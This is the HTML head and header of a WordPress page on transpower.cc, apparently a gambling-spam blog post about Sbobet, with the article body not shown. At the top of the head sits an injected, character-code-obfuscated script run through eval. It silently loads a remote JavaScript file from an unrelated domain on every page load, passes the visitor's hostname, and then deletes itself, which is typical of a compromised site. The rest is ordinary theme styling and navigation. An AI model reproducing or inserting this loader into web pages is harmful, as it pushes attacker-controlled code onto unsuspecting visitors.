

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/what-you-need-to-know-about-sbobet/
body_size: 17149
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>What You Need to Know About Sbobet &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fwhat-you-need-to-know-about-sbobet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fwhat-you-need-to-know-about-sbobet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://transpower.cc/wp-json/wp/v2/posts/357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://transpower.cc/what-you-need-to-know-about-sbobet/" />
<link rel='shortlink' href='http://transpower.cc/?p=357' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-357 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-newshike ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/nato-strengthens-eastern-flank-in-response-to-rising-tensions/">
                                        <span>NATO Strengthens Eastern Flank in Response to Rising Tensions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">
                                        <span>PBB Winners Reveal Their Plans After the Show</span>
                                     </a>
                                                                        <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">
                                        <span>The Role of Diplomatic Relations in Building International Cooperation</span>
                                     </a>
                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Wed. Feb 4th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
